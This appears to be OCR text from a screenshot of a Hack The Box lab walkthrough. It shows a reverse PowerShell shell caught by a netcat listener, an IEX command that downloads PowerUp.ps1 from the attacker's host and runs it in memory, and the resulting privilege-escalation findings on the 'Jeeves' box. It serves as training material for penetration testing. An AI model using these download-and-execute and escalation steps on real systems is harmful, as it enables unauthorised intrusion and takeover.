 Applications Places Terminal Fri 09:53 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
listening on [any] 8001 ... [5/52]
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.63] 49678
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>whoami
jeeves\kohsuke
PS C:\Users\Administrator\.jenkins> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.30/PowerSploit/Privesc/PowerUp.ps1')
PS C:\Users\Administrator\.jenkins> Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 1700
ProcessId   : 4004
Name        : 4004
Check       : Process Token Privileges
ServiceName                     : jenkins
Path                            : "C:\Users\Administrator\.jenkins\jenkins.exe"
ModifiableFile                  : C:\Users\Administrator\.jenkins\jenkins.exe
ModifiableFilePermissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
ModifiableFileIdentityReference : JEEVES\kohsuke
StartName                       : .\kohsuke
AbuseFunction                   : Install-ServiceBinary -Name 'jenkins'
CanRestart                      : False
Name                            : jenkins
Check                           : Modifiable Service Files
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files
PS C:\Users\Administrator\.jenkins> Get-ChildItem : Access to the path 'C:\ProgramData\VMware\VMware Tools\GuestProxyData\trusted' is denied.
At line:4516 char:21
+ ... $XMlFiles = Get-ChildItem -Path $AllUsers -Recurse -Include 'Groups.x ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\ProgramData\...oxyData\trusted:String) [Get-ChildItem], Unauthoriz
[HTB] 0:openvpn 1:bash 2:PowerSploit*Z 3:nc- "ippSec" 09:53 18-May-18